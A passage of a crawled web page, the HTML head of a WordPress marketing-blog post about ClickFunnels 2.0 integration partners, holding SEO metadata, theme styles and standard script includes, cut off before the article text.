

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/clickfunnels-2-0-integration-partners/
body_size: 33058
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ClickFunnels 2.0 Integration Partners (3 POWERFUL TRICKS)</title>
	<meta name="description" content="ClickFunnels 2.0 Integration Partners - Read This To Learn More Details To Know About ClickFunnels" />
	<link rel="canonical" href="https://circusmaine.org/clickfunnels-2-0-integration-partners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ClickFunnels 2.0 Integration Partners (3 POWERFUL TRICKS)" />
	<meta property="og:description" content="ClickFunnels 2.0 Integration Partners - Read This To Learn More Details To Know About ClickFunnels" />
	<meta property="og:url" content="https://circusmaine.org/clickfunnels-2-0-integration-partners/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2023-07-13T19:39:06+00:00" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#article","isPartOf":{"@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"ClickFunnels 2.0 Integration Partners","datePublished":"2023-07-13T19:39:06+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/"},"wordCount":2805,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#primaryimage"},"thumbnailUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","articleSection":["Clickfunnels"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/","url":"https://circusmaine.org/clickfunnels-2-0-integration-partners/","name":"ClickFunnels 2.0 Integration Partners (3 POWERFUL TRICKS)","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#primaryimage"},"image":{"@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#primaryimage"},"thumbnailUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","datePublished":"2023-07-13T19:39:06+00:00","description":"ClickFunnels 2.0 Integration Partners - Read This To Learn More Details To Know About ClickFunnels","breadcrumb":{"@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/clickfunnels-2-0-integration-partners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#primaryimage","url":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","contentUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/clickfunnels-2-0-integration-partners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"ClickFunnels 2.0 Integration Partners"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fclickfunnels-2-0-integration-partners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fclickfunnels-2-0-integration-partners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
